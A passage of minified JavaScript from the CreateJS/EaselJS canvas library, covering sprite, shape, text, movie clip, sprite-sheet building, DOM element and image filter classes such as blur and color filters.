if((i=this._currentFrame+=t)>=(e=this.spriteSheet.getNumFrames())&&e>0&&!this._dispatchAnimationEnd(n,i,r,e-1)&&(this._currentFrame-=e)>=e)return this._normalizeFrame();i=0|this._currentFrame,this.currentFrame!=i&&(this.currentFrame=i,this.dispatchEvent("change"))},e._dispatchAnimationEnd=function(t,e,n,r,i){var s=t?t.name:null;if(this.hasEventListener("animationend")){var a=new createjs.Event("animationend");a.name=s,a.next=r,this.dispatchEvent(a)}var o=this._animation!=t||this._currentFrame!=e;return o||n||!this.paused||(this.currentAnimationFrame=i,o=!0),o},e._goto=function(t,e){if(this.currentAnimationFrame=0,isNaN(t)){var n=this.spriteSheet.getAnimation(t);n&&(this._animation=n,this.currentAnimation=t,this._normalizeFrame(e))}else this.currentAnimation=this._animation=null,this._currentFrame=t,this._normalizeFrame()},createjs.Sprite=createjs.promote(t,"DisplayObject")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.DisplayObject_constructor(),this.graphics=t||new createjs.Graphics}var e=createjs.extend(t,createjs.DisplayObject);e.isVisible=function(){var t=this.cacheCanvas||this.graphics&&!this.graphics.isEmpty();return!!(this.visible&&this.alpha>0&&0!=this.scaleX&&0!=this.scaleY&&t)},e.draw=function(t,e){return!!this.DisplayObject_draw(t,e)||(this.graphics.draw(t,this),!0)},e.clone=function(e){var n=e&&this.graphics?this.graphics.clone():this.graphics;return this._cloneProps(new t(n))},e.toString=function(){return"[Shape (name="+this.name+")]"},createjs.Shape=createjs.promote(t,"DisplayObject")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,n){this.DisplayObject_constructor(),this.text=t,this.font=e,this.color=n,this.textAlign="left",this.textBaseline="top",this.maxWidth=null,this.outline=0,this.lineHeight=0,this.lineWidth=null}var e=createjs.extend(t,createjs.DisplayObject),n=createjs.createCanvas?createjs.createCanvas():document.createElement("canvas");n.getContext&&(t._workingContext=n.getContext("2d"),n.width=n.height=1),t.H_OFFSETS={start:0,left:0,center:-.5,end:-1,right:-1},t.V_OFFSETS={top:0,hanging:-.01,middle:-.4,alphabetic:-.8,ideographic:-.85,bottom:-1},e.isVisible=function(){var t=this.cacheCanvas||null!=this.text&&""!==this.text;return!!(this.visible&&this.alpha>0&&0!=this.scaleX&&0!=this.scaleY&&t)},e.draw=function(t,e){if(this.DisplayObject_draw(t,e))return!0;var n=this.color||"#000";return this.outline?(t.strokeStyle=n,t.lineWidth=1*this.outline):t.fillStyle=n,this._drawText(this._prepContext(t)),!0},e.getMeasuredWidth=function(){return this._getMeasuredWidth(this.text)},e.getMeasuredLineHeight=function(){return 1.2*this._getMeasuredWidth("M")},e.getMeasuredHeight=function(){return this._drawText(null,{}).height},e.getBounds=function(){var e=this.DisplayObject_getBounds();if(e)return e;if(null==this.text||""===this.text)return null;var n=this._drawText(null,{}),r=this.maxWidth&&this.maxWidth<n.width?this.maxWidth:n.width,i=r*t.H_OFFSETS[this.textAlign||"left"],s=(this.lineHeight||this.getMeasuredLineHeight())*t.V_OFFSETS[this.textBaseline||"top"];return this._rectangle.setValues(i,s,r,n.height)},e.getMetrics=function(){var e={lines:[]};return e.lineHeight=this.lineHeight||this.getMeasuredLineHeight(),e.vOffset=e.lineHeight*t.V_OFFSETS[this.textBaseline||"top"],this._drawText(null,e,e.lines)},e.clone=function(){return this._cloneProps(new t(this.text,this.font,this.color))},e.toString=function(){return"[Text (text="+(this.text.length>20?this.text.substr(0,17)+"...":this.text)+")]"},e._cloneProps=function(t){return this.DisplayObject__cloneProps(t),t.textAlign=this.textAlign,t.textBaseline=this.textBaseline,t.maxWidth=this.maxWidth,t.outline=this.outline,t.lineHeight=this.lineHeight,t.lineWidth=this.lineWidth,t},e._prepContext=function(t){return t.font=this.font||"10px sans-serif",t.textAlign=this.textAlign||"left",t.textBaseline=this.textBaseline||"top",t},e._drawText=function(e,n,r){var i=!!e;i||((e=t._workingContext).save(),this._prepContext(e));for(var s=this.lineHeight||this.getMeasuredLineHeight(),a=0,o=0,c=String(this.text).split(/(?:\r\n|\r|\n)/),u=0,l=c.length;l>u;u++){var h=c[u],d=null;if(null!=this.lineWidth&&(d=e.measureText(h).width)>this.lineWidth){var f=h.split(/(\s)/);h=f[0],d=e.measureText(h).width;for(var p=1,_=f.length;_>p;p+=2){var g=e.measureText(f[p]+f[p+1]).width;d+g>this.lineWidth?(i&&this._drawTextLine(e,h,o*s),r&&r.push(h),d>a&&(a=d),h=f[p+1],d=e.measureText(h).width,o++):(h+=f[p]+f[p+1],d+=g)}}i&&this._drawTextLine(e,h,o*s),r&&r.push(h),n&&null==d&&(d=e.measureText(h).width),d>a&&(a=d),o++}return n&&(n.width=a,n.height=o*s),i||e.restore(),n},e._drawTextLine=function(t,e,n){this.outline?t.strokeText(e,0,n,this.maxWidth||65535):t.fillText(e,0,n,this.maxWidth||65535)},e._getMeasuredWidth=function(e){var n=t._workingContext;n.save();var r=this._prepContext(n).measureText(e).width;return n.restore(),r},createjs.Text=createjs.promote(t,"DisplayObject")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e){this.Container_constructor(),this.text=t||"",this.spriteSheet=e,this.lineHeight=0,this.letterSpacing=0,this.spaceWidth=0,this._oldProps={text:0,spriteSheet:0,lineHeight:0,letterSpacing:0,spaceWidth:0}}var e=createjs.extend(t,createjs.Container);t.maxPoolSize=100,t._spritePool=[],e.draw=function(t,e){this.DisplayObject_draw(t,e)||(this._updateText(),this.Container_draw(t,e))},e.getBounds=function(){return this._updateText(),this.Container_getBounds()},e.isVisible=function(){var t=this.cacheCanvas||this.spriteSheet&&this.spriteSheet.complete&&this.text;return!!(this.visible&&this.alpha>0&&0!==this.scaleX&&0!==this.scaleY&&t)},e.clone=function(){return this._cloneProps(new t(this.text,this.spriteSheet))},e.addChild=e.addChildAt=e.removeChild=e.removeChildAt=e.removeAllChildren=function(){},e._cloneProps=function(t){return this.Container__cloneProps(t),t.lineHeight=this.lineHeight,t.letterSpacing=this.letterSpacing,t.spaceWidth=this.spaceWidth,t},e._getFrameIndex=function(t,e){var n,r=e.getAnimation(t);return r||(t!=(n=t.toUpperCase())||t!=(n=t.toLowerCase())||(n=null),n&&(r=e.getAnimation(n))),r&&r.frames[0]},e._getFrame=function(t,e){var n=this._getFrameIndex(t,e);return null==n?n:e.getFrame(n)},e._getLineHeight=function(t){var e=this._getFrame("1",t)||this._getFrame("T",t)||this._getFrame("L",t)||t.getFrame(0);return e?e.rect.height:1},e._getSpaceWidth=function(t){var e=this._getFrame("1",t)||this._getFrame("l",t)||this._getFrame("e",t)||this._getFrame("a",t)||t.getFrame(0);return e?e.rect.width:1},e._updateText=function(){var e,n=0,r=0,i=this._oldProps,s=!1,a=this.spaceWidth,o=this.lineHeight,c=this.spriteSheet,u=t._spritePool,l=this.children,h=0,d=l.length;for(var f in i)i[f]!=this[f]&&(i[f]=this[f],s=!0);if(s){var p=!!this._getFrame(" ",c);p||a||(a=this._getSpaceWidth(c)),o||(o=this._getLineHeight(c));for(var _=0,g=this.text.length;g>_;_++){var m=this.text.charAt(_);if(" "!=m||p)if("\n"!=m&&"\r"!=m){var v=this._getFrameIndex(m,c);null!=v&&(d>h?e=l[h]:(l.push(e=u.length?u.pop():new createjs.Sprite),e.parent=this,d++),e.spriteSheet=c,e.gotoAndStop(v),e.x=n,e.y=r,h++,n+=e.getBounds().width+this.letterSpacing)}else"\r"==m&&"\n"==this.text.charAt(_+1)&&_++,n=0,r+=o;else n+=a}for(;d>h;)u.push(e=l.pop()),e.parent=null,d--;u.length>t.maxPoolSize&&(u.length=t.maxPoolSize)}},createjs.BitmapText=createjs.promote(t,"Container")}(),this.createjs=this.createjs||{},function(){"use strict";function t(e,n,r,i){this.Container_constructor(),!t.inited&&t.init(),this.mode=e||t.INDEPENDENT,this.startPosition=n||0,this.loop=r,this.currentFrame=0,this.timeline=new createjs.Timeline(null,i,{paused:!0,position:n,useTicks:!0}),this.paused=!1,this.actionsEnabled=!0,this.autoReset=!0,this.frameBounds=this.frameBounds||null,this.framerate=null,this._synchOffset=0,this._prevPos=-1,this._prevPosition=0,this._t=0,this._managed={}}function e(){throw"MovieClipPlugin cannot be instantiated."}var n=createjs.extend(t,createjs.Container);t.INDEPENDENT="independent",t.SINGLE_FRAME="single",t.SYNCHED="synched",t.inited=!1,t.init=function(){t.inited||(e.install(),t.inited=!0)},n.getLabels=function(){return this.timeline.getLabels()},n.getCurrentLabel=function(){return this._updateTimeline(),this.timeline.getCurrentLabel()},n.getDuration=function(){return this.timeline.duration};try{Object.defineProperties(n,{labels:{get:n.getLabels},currentLabel:{get:n.getCurrentLabel},totalFrames:{get:n.getDuration},duration:{get:n.getDuration}})}catch(t){}n.initialize=t,n.isVisible=function(){return!!(this.visible&&this.alpha>0&&0!=this.scaleX&&0!=this.scaleY)},n.draw=function(t,e){return!!this.DisplayObject_draw(t,e)||(this._updateTimeline(),this.Container_draw(t,e),!0)},n.play=function(){this.paused=!1},n.stop=function(){this.paused=!0},n.gotoAndPlay=function(t){this.paused=!1,this._goto(t)},n.gotoAndStop=function(t){this.paused=!0,this._goto(t)},n.advance=function(e){var n=t.INDEPENDENT;if(this.mode==n){for(var r=this,i=r.framerate;(r=r.parent)&&null==i;)r.mode==n&&(i=r._framerate);this._framerate=i;var s=null!=i&&-1!=i&&null!=e?e/(1e3/i)+this._t:1,a=0|s;for(this._t=s-a;!this.paused&&a--;)this._prevPosition=this._prevPos<0?0:this._prevPosition+1,this._updateTimeline()}},n.clone=function(){throw"MovieClip cannot be cloned."},n.toString=function(){return"[MovieClip (name="+this.name+")]"},n._tick=function(t){this.advance(t&&t.delta),this.Container__tick(t)},n._goto=function(t){var e=this.timeline.resolve(t);null!=e&&(-1==this._prevPos&&(this._prevPos=NaN),this._prevPosition=e,this._t=0,this._updateTimeline())},n._reset=function(){this._prevPos=-1,this._t=this.currentFrame=0,this.paused=!1},n._updateTimeline=function(){var e=this.timeline,n=this.mode!=t.INDEPENDENT;e.loop=null==this.loop||this.loop;var r=n?this.startPosition+(this.mode==t.SINGLE_FRAME?0:this._synchOffset):this._prevPos<0?0:this._prevPosition,i=n||!this.actionsEnabled?createjs.Tween.NONE:null;if(this.currentFrame=e._calcPosition(r),e.setPosition(r,i),this._prevPosition=e._prevPosition,this._prevPos!=e._prevPos){for(var s in this.currentFrame=this._prevPos=e._prevPos,this._managed)this._managed[s]=1;for(var a=e._tweens,o=0,c=a.length;c>o;o++){var u=a[o],l=u._target;if(l!=this&&!u.passive){var h=u._stepPosition;l instanceof createjs.DisplayObject?this._addManagedChild(l,h):this._setState(l.state,h)}}var d=this.children;for(o=d.length-1;o>=0;o--){var f=d[o].id;1==this._managed[f]&&(this.removeChildAt(o),delete this._managed[f])}}},n._setState=function(t,e){if(t)for(var n=t.length-1;n>=0;n--){var r=t[n],i=r.t,s=r.p;for(var a in s)i[a]=s[a];this._addManagedChild(i,e)}},n._addManagedChild=function(e,n){e._off||(this.addChildAt(e,0),e instanceof t&&(e._synchOffset=n,e.mode==t.INDEPENDENT&&e.autoReset&&!this._managed[e.id]&&e._reset()),this._managed[e.id]=2)},n._getBounds=function(t,e){var n=this.DisplayObject_getBounds();return n||(this._updateTimeline(),this.frameBounds&&(n=this._rectangle.copy(this.frameBounds[this.currentFrame]))),n?this._transformBounds(n,t,e):this.Container__getBounds(t,e)},createjs.MovieClip=createjs.promote(t,"Container"),e.priority=100,e.install=function(){createjs.Tween.installPlugin(e,["startPosition"])},e.init=function(t,e,n){return n},e.step=function(){},e.tween=function(e,n,r,i,s,a,o,c){return e.target instanceof t?1==a?s[n]:i[n]:r}}(),this.createjs=this.createjs||{},function(){"use strict";function t(){throw"SpriteSheetUtils cannot be instantiated"}var e=createjs.createCanvas?createjs.createCanvas():document.createElement("canvas");e.getContext&&(t._workingCanvas=e,t._workingContext=e.getContext("2d"),e.width=e.height=1),t.addFlippedFrames=function(e,n,r,i){if(n||r||i){var s=0;n&&t._flip(e,++s,!0,!1),r&&t._flip(e,++s,!1,!0),i&&t._flip(e,++s,!0,!0)}},t.extractFrame=function(e,n){isNaN(n)&&(n=e.getAnimation(n).frames[0]);var r=e.getFrame(n);if(!r)return null;var i=r.rect,s=t._workingCanvas;s.width=i.width,s.height=i.height,t._workingContext.drawImage(r.image,i.x,i.y,i.width,i.height,0,0,i.width,i.height);var a=document.createElement("img");return a.src=s.toDataURL("image/png"),a},t.mergeAlpha=function(t,e,n){n||(n=createjs.createCanvas?createjs.createCanvas():document.createElement("canvas")),n.width=Math.max(e.width,t.width),n.height=Math.max(e.height,t.height);var r=n.getContext("2d");return r.save(),r.drawImage(t,0,0),r.globalCompositeOperation="destination-in",r.drawImage(e,0,0),r.restore(),n},t._flip=function(e,n,r,i){for(var s=e._images,a=t._workingCanvas,o=t._workingContext,c=s.length/n,u=0;c>u;u++){var l=s[u];l.__tmp=u,o.setTransform(1,0,0,1,0,0),o.clearRect(0,0,a.width+1,a.height+1),a.width=l.width,a.height=l.height,o.setTransform(r?-1:1,0,0,i?-1:1,r?l.width:0,i?l.height:0),o.drawImage(l,0,0);var h=document.createElement("img");h.src=a.toDataURL("image/png"),h.width=l.width,h.height=l.height,s.push(h)}var d=e._frames,f=d.length/n;for(u=0;f>u;u++){var p=(l=d[u]).rect.clone(),_={image:h=s[l.image.__tmp+c*n],rect:p,regX:l.regX,regY:l.regY};r&&(p.x=h.width-p.x-p.width,_.regX=p.width-l.regX),i&&(p.y=h.height-p.y-p.height,_.regY=p.height-l.regY),d.push(_)}var g="_"+(r?"h":"")+(i?"v":""),m=e._animations,v=e._data,y=m.length/n;for(u=0;y>u;u++){var b=m[u],x={name:b+g,speed:(l=v[b]).speed,next:l.next,frames:[]};l.next&&(x.next+=g);for(var w=0,T=(d=l.frames).length;T>w;w++)x.frames.push(d[w]+f*n);v[x.name]=x,m.push(x.name)}},createjs.SpriteSheetUtils=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.EventDispatcher_constructor(),this.maxWidth=2048,this.maxHeight=2048,this.spriteSheet=null,this.scale=1,this.padding=1,this.timeSlice=.3,this.progress=-1,this.framerate=t||0,this._frames=[],this._animations={},this._data=null,this._nextFrameIndex=0,this._index=0,this._timerID=null,this._scale=1}var e=createjs.extend(t,createjs.EventDispatcher);t.ERR_DIMENSIONS="frame dimensions exceed max spritesheet dimensions",t.ERR_RUNNING="a build is already running",e.addFrame=function(e,n,r,i,s){if(this._data)throw t.ERR_RUNNING;var a=n||e.bounds||e.nominalBounds;return!a&&e.getBounds&&(a=e.getBounds()),a?(r=r||1,this._frames.push({source:e,sourceRect:a,scale:r,funct:i,data:s,index:this._frames.length,height:a.height*r})-1):null},e.addAnimation=function(e,n,r,i){if(this._data)throw t.ERR_RUNNING;this._animations[e]={frames:n,next:r,speed:i}},e.addMovieClip=function(e,n,r,i,s,a){if(this._data)throw t.ERR_RUNNING;var o=e.frameBounds,c=n||e.bounds||e.nominalBounds;if(!c&&e.getBounds&&(c=e.getBounds()),c||o){var u,l,h=this._frames.length,d=e.timeline.duration;for(u=0;d>u;u++){var f=o&&o[u]?o[u]:c;this.addFrame(e,f,r,this._setupMovieClipFrame,{i:u,f:i,d:s})}var p=e.timeline._labels,_=[];for(var g in p)_.push({index:p[g],label:g});if(_.length)for(_.sort(function(t,e){return t.index-e.index}),u=0,l=_.length;l>u;u++){for(var m=_[u].label,v=h+_[u].index,y=h+(u==l-1?d:_[u+1].index),b=[],x=v;y>x;x++)b.push(x);(!a||(m=a(m,e,v,y)))&&this.addAnimation(m,b,!0)}}},e.build=function(){if(this._data)throw t.ERR_RUNNING;for(this._startBuild();this._drawNext(););return this._endBuild(),this.spriteSheet},e.buildAsync=function(e){if(this._data)throw t.ERR_RUNNING;this.timeSlice=e,this._startBuild();var n=this;this._timerID=setTimeout(function(){n._run()},50-50*Math.max(.01,Math.min(.99,this.timeSlice||.3)))},e.stopAsync=function(){clearTimeout(this._timerID),this._data=null},e.clone=function(){throw"SpriteSheetBuilder cannot be cloned."},e.toString=function(){return"[SpriteSheetBuilder]"},e._startBuild=function(){var e=this.padding||0;this.progress=0,this.spriteSheet=null,this._index=0,this._scale=this.scale;var n=[];this._data={images:[],frames:n,framerate:this.framerate,animations:this._animations};var r=this._frames.slice();if(r.sort(function(t,e){return t.height<=e.height?-1:1}),r[r.length-1].height+2*e>this.maxHeight)throw t.ERR_DIMENSIONS;for(var i=0,s=0,a=0;r.length;){var o=this._fillRow(r,i,a,n,e);if(o.w>s&&(s=o.w),i+=o.h,!o.h||!r.length){var c=createjs.createCanvas?createjs.createCanvas():document.createElement("canvas");c.width=this._getSize(s,this.maxWidth),c.height=this._getSize(i,this.maxHeight),this._data.images[a]=c,o.h||(s=i=0,a++)}}},e._setupMovieClipFrame=function(t,e){var n=t.actionsEnabled;t.actionsEnabled=!1,t.gotoAndStop(e.i),t.actionsEnabled=n,e.f&&e.f(t,e.d,e.i)},e._getSize=function(t,e){for(var n=4;Math.pow(2,++n)<t;);return Math.min(e,Math.pow(2,n))},e._fillRow=function(e,n,r,i,s){for(var a=this.maxWidth,o=this.maxHeight-(n+=s),c=s,u=0,l=e.length-1;l>=0;l--){var h=e[l],d=this._scale*h.scale,f=h.sourceRect,p=h.source,_=Math.floor(d*f.x-s),g=Math.floor(d*f.y-s),m=Math.ceil(d*f.height+2*s),v=Math.ceil(d*f.width+2*s);if(v>a)throw t.ERR_DIMENSIONS;m>o||c+v>a||(h.img=r,h.rect=new createjs.Rectangle(c,n,v,m),u=u||m,e.splice(l,1),i[h.index]=[c,n,v,m,r,Math.round(-_+d*p.regX-s),Math.round(-g+d*p.regY-s)],c+=v)}return{w:c,h:u}},e._endBuild=function(){this.spriteSheet=new createjs.SpriteSheet(this._data),this._data=null,this.progress=1,this.dispatchEvent("complete")},e._run=function(){for(var t=50*Math.max(.01,Math.min(.99,this.timeSlice||.3)),e=(new Date).getTime()+t,n=!1;e>(new Date).getTime();)if(!this._drawNext()){n=!0;break}if(n)this._endBuild();else{var r=this;this._timerID=setTimeout(function(){r._run()},50-t)}var i=this.progress=this._index/this._frames.length;if(this.hasEventListener("progress")){var s=new createjs.Event("progress");s.progress=i,this.dispatchEvent(s)}},e._drawNext=function(){var t=this._frames[this._index],e=t.scale*this._scale,n=t.rect,r=t.sourceRect,i=this._data.images[t.img].getContext("2d");return t.funct&&t.funct(t.source,t.data),i.save(),i.beginPath(),i.rect(n.x,n.y,n.width,n.height),i.clip(),i.translate(Math.ceil(n.x-r.x*e),Math.ceil(n.y-r.y*e)),i.scale(e,e),t.source.draw(i),i.restore(),++this._index<this._frames.length},createjs.SpriteSheetBuilder=createjs.promote(t,"EventDispatcher")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.DisplayObject_constructor(),"string"==typeof t&&(t=document.getElementById(t)),this.mouseEnabled=!1;var e=t.style;e.position="absolute",e.transformOrigin=e.WebkitTransformOrigin=e.msTransformOrigin=e.MozTransformOrigin=e.OTransformOrigin="0% 0%",this.htmlElement=t,this._oldProps=null}var e=createjs.extend(t,createjs.DisplayObject);e.isVisible=function(){return null!=this.htmlElement},e.draw=function(t,e){return!0},e.cache=function(){},e.uncache=function(){},e.updateCache=function(){},e.hitTest=function(){},e.localToGlobal=function(){},e.globalToLocal=function(){},e.localToLocal=function(){},e.clone=function(){throw"DOMElement cannot be cloned."},e.toString=function(){return"[DOMElement (name="+this.name+")]"},e._tick=function(t){var e=this.getStage();e&&e.on("drawend",this._handleDrawEnd,this,!0),this.DisplayObject__tick(t)},e._handleDrawEnd=function(t){var e=this.htmlElement;if(e){var n=e.style,r=this.getConcatenatedDisplayProps(this._props),i=r.matrix,s=r.visible?"visible":"hidden";if(s!=n.visibility&&(n.visibility=s),r.visible){var a=this._oldProps,o=a&&a.matrix,c=1e4;if(!o||!o.equals(i)){var u="matrix("+(i.a*c|0)/c+","+(i.b*c|0)/c+","+(i.c*c|0)/c+","+(i.d*c|0)/c+","+(i.tx+.5|0);n.transform=n.WebkitTransform=n.OTransform=n.msTransform=u+","+(i.ty+.5|0)+")",n.MozTransform=u+"px,"+(i.ty+.5|0)+"px)",a||(a=this._oldProps=new createjs.DisplayProps(!0,NaN)),a.matrix.copy(i)}a.alpha!=r.alpha&&(n.opacity=""+(r.alpha*c|0)/c,a.alpha=r.alpha)}}},createjs.DOMElement=createjs.promote(t,"DisplayObject")}(),this.createjs=this.createjs||{},function(){"use strict";function t(){}var e=t.prototype;e.getBounds=function(t){return t},e.applyFilter=function(t,e,n,r,i,s,a,o){s=s||t,null==a&&(a=e),null==o&&(o=n);try{var c=t.getImageData(e,n,r,i)}catch(t){return!1}return!!this._applyFilter(c)&&(s.putImageData(c,a,o),!0)},e.toString=function(){return"[Filter]"},e.clone=function(){return new t},e._applyFilter=function(t){return!0},createjs.Filter=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,n){(isNaN(t)||0>t)&&(t=0),(isNaN(e)||0>e)&&(e=0),(isNaN(n)||1>n)&&(n=1),this.blurX=0|t,this.blurY=0|e,this.quality=0|n}var e=createjs.extend(t,createjs.Filter);t.MUL_TABLE=[1,171,205,293,57,373,79,137,241,27,391,357,41,19,283,265,497,469,443,421,25,191,365,349,335,161,155,149,9,278,269,261,505,245,475,231,449,437,213,415,405,395,193,377,369,361,353,345,169,331,325,319,313,307,301,37,145,285,281,69,271,267,263,259,509,501,493,243,479,118,465,459,113,446,55,435,429,423,209,413,51,403,199,393,97,3,379,375,371,367,363,359,355,351,347,43,85,337,333,165,327,323,5,317,157,311,77,305,303,75,297,294,73,289,287,71,141,279,277,275,68,135,67,133,33,262,260,129,511,507,503,499,495,491,61,121,481,477,237,235,467,232,115,457,227,451,7,445,221,439,218,433,215,427,425,211,419,417,207,411,409,203,202,401,399,396,197,49,389,387,385,383,95,189,47,187,93,185,23,183,91,181,45,179,89,177,11,175,87,173,345,343,341,339,337,21,167,83,331,329,327,163,81,323,321,319,159,79,315,313,39,155,309,307,153,305,303,151,75,299,149,37,295,147,73,291,145,289,287,143,285,71,141,281,35,279,139,69,275,137,273,17,271,135,269,267,133,265,33,263,131,261,130,259,129,257,1],t.SHG_TABLE=[0,9,10,11,9,12,10,11,12,9,13,13,10,9,13,13,14,14,14,14,10,13,14,14,14,13,13,13,9,14,14,14,15,14,15,14,15,15,14,15,15,15,14,15,15,15,15,15,14,15,15,15,15,15,15,12,14,15,15,13,15,15,15,15,16,16,16,15,16,14,16,16,14,16,13,16,16,16,15,16,13,16,15,16,14,9,16,16,16,16,16,16,16,16,16,13,14,16,16,15,16,16,10,16,15,16,14,16,16,14,16,16,14,16,16,14,15,16,16,16,14,15,14,15,13,16,16,15,17,17,17,17,17,17,14,15,17,17,16,16,17,16,15,17,16,17,11,17,16,17,16,17,16,17,17,16,17,17,16,17,17,16,16,17,17,17,16,14,17,17,17,17,15,16,14,16,15,16,13,16,15,16,14,16,15,16,12,16,15,16,17,17,17,17,17,13,16,15,17,17,17,16,15,17,17,17,16,15,17,17,14,16,17,17,16,17,17,16,15,17,16,14,17,16,15,17,16,17,17,16,17,15,16,17,14,17,16,15,17,16,17,13,17,16,17,17,16,17,14,17,16,17,16,17,16,17,9],e.getBounds=function(t){var e=0|this.blurX,n=0|this.blurY;if(0>=e&&0>=n)return t;var r=Math.pow(this.quality,.2);return(t||new createjs.Rectangle).pad(e*r+1,n*r+1,e*r+1,n*r+1)},e.clone=function(){return new t(this.blurX,this.blurY,this.quality)},e.toString=function(){return"[BlurFilter]"},e._applyFilter=function(e){var n=this.blurX>>1;if(isNaN(n)||0>n)return!1;var r=this.blurY>>1;if(isNaN(r)||0>r)return!1;if(0==n&&0==r)return!1;var i=this.quality;(isNaN(i)||1>i)&&(i=1),(i|=0)>3&&(i=3),1>i&&(i=1);var s=e.data,a=0,o=0,c=0,u=0,l=0,h=0,d=0,f=0,p=0,_=0,g=0,m=0,v=0,y=0,b=0,x=n+n+1|0,w=r+r+1|0,T=0|e.width,E=0|e.height,S=T-1|0,j=E-1|0,P=n+1|0,L=r+1|0,A={r:0,b:0,g:0,a:0},C=A;for(c=1;x>c;c++)C=C.n={r:0,b:0,g:0,a:0};C.n=A;var I={r:0,b:0,g:0,a:0},R=I;for(c=1;w>c;c++)R=R.n={r:0,b:0,g:0,a:0};R.n=I;for(var D=null,M=0|t.MUL_TABLE[n],O=0|t.SHG_TABLE[n],k=0|t.MUL_TABLE[r],N=0|t.SHG_TABLE[r];i-- >0;){d=h=0;var H=M,F=O;for(o=E;--o>-1;){for(f=P*(m=s[0|h]),p=P*(v=s[h+1|0]),_=P*(y=s[h+2|0]),g=P*(b=s[h+3|0]),C=A,c=P;--c>-1;)C.r=m,C.g=v,C.b=y,C.a=b,C=C.n;for(c=1;P>c;c++)u=h+((c>S?S:c)<<2)|0,f+=C.r=s[u],p+=C.g=s[u+1],_+=C.b=s[u+2],g+=C.a=s[u+3],C=C.n;for(D=A,a=0;T>a;a++)s[h++]=f*H>>>F,s[h++]=p*H>>>F,s[h++]=_*H>>>F,s[h++]=g*H>>>F,u=d+((u=a+n+1)<S?u:S)<<2,f-=D.r-(D.r=s[u]),p-=D.g-(D.g=s[u+1]),_-=D.b-(D.b=s[u+2]),g-=D.a-(D.a=s[u+3]),D=D.n;d+=T}for(H=k,F=N,a=0;T>a;a++){for(f=L*(m=s[h=a<<2|0])|0,p=L*(v=s[h+1|0])|0,_=L*(y=s[h+2|0])|0,g=L*(b=s[h+3|0])|0,R=I,c=0;L>c;c++)R.r=m,R.g=v,R.b=y,R.a=b,R=R.n;for(l=T,c=1;r>=c;c++)h=l+a<<2,f+=R.r=s[h],p+=R.g=s[h+1],_+=R.b=s[h+2],g+=R.a=s[h+3],R=R.n,j>c&&(l+=T);if(h=a,D=I,i>0)for(o=0;E>o;o++)s[(u=h<<2)+3]=b=g*H>>>F,b>0?(s[u]=f*H>>>F,s[u+1]=p*H>>>F,s[u+2]=_*H>>>F):s[u]=s[u+1]=s[u+2]=0,u=a+((u=o+L)<j?u:j)*T<<2,f-=D.r-(D.r=s[u]),p-=D.g-(D.g=s[u+1]),_-=D.b-(D.b=s[u+2]),g-=D.a-(D.a=s[u+3]),D=D.n,h+=T;else for(o=0;E>o;o++)s[(u=h<<2)+3]=b=g*H>>>F,b>0?(b=255/b,s[u]=(f*H>>>F)*b,s[u+1]=(p*H>>>F)*b,s[u+2]=(_*H>>>F)*b):s[u]=s[u+1]=s[u+2]=0,u=a+((u=o+L)<j?u:j)*T<<2,f-=D.r-(D.r=s[u]),p-=D.g-(D.g=s[u+1]),_-=D.b-(D.b=s[u+2]),g-=D.a-(D.a=s[u+3]),D=D.n,h+=T}}return!0},createjs.BlurFilter=createjs.promote(t,"Filter")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.alphaMap=t,this._alphaMap=null,this._mapData=null}var e=createjs.extend(t,createjs.Filter);e.clone=function(){var e=new t(this.alphaMap);return e._alphaMap=this._alphaMap,e._mapData=this._mapData,e},e.toString=function(){return"[AlphaMapFilter]"},e._applyFilter=function(t){if(!this.alphaMap)return!0;if(!this._prepAlphaMap())return!1;for(var e=t.data,n=this._mapData,r=0,i=e.length;i>r;r+=4)e[r+3]=n[r]||0;return!0},e._prepAlphaMap=function(){if(!this.alphaMap)return!1;if(this.alphaMap==this._alphaMap&&this._mapData)return!0;this._mapData=null;var t,e=this._alphaMap=this.alphaMap,n=e;e instanceof HTMLCanvasElement?t=n.getContext("2d"):((n=createjs.createCanvas?createjs.createCanvas():document.createElement("canvas")).width=e.width,n.height=e.height,(t=n.getContext("2d")).drawImage(e,0,0));try{var r=t.getImageData(0,0,e.width,e.height)}catch(t){return!1}return this._mapData=r.data,!0},createjs.AlphaMapFilter=createjs.promote(t,"Filter")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.mask=t}var e=createjs.extend(t,createjs.Filter);e.applyFilter=function(t,e,n,r,i,s,a,o){return!this.mask||(null==a&&(a=e),null==o&&(o=n),(s=s||t).save(),t==s&&(s.globalCompositeOperation="destination-in",s.drawImage(this.mask,a,o),s.restore(),!0))},e.clone=function(){return new t(this.mask)},e.toString=function(){return"[AlphaMaskFilter]"},createjs.AlphaMaskFilter=createjs.promote(t,"Filter")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,n,r,i,s,a,o){this.redMultiplier=null!=t?t:1,this.greenMultiplier=null!=e?e:1,this.blueMultiplier=null!=n?n:1,this.alphaMultiplier=null!=r?r:1,this.redOffset=i||0,this.greenOffset=s||0,this.blueOffset=a||0,this.alphaOffset=o||0}var e=createjs.extend(t,createjs.Filter);e.toString=function(){return"[ColorFilter]"},e.clone=function(){return new t(this.redMultiplier,this.greenMultiplier,this.blueMultiplier,this.alphaMultiplier,this.redOffset,this.greenOffset,this.blueOffset,this.alphaOffset)},e._applyFilter=function(t){for(var e=t.data,n=e.length,r=0;n>r;r+=4)e[r]=e[r]*this.redMultiplier+this.redOffset,e[r+1]=e[r+1]*this.greenMultiplier+this.greenOffset,e[r+2]=e[r+2]*this.blueMultiplier+this.blueOffset,e[r+3]=e[r+3]*this.alphaMultiplier+this.alphaOffset;return!0},createjs.ColorFilter=createjs.promote(t,"Filter")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,n,r){this.setColor(t,e,n,r)}var 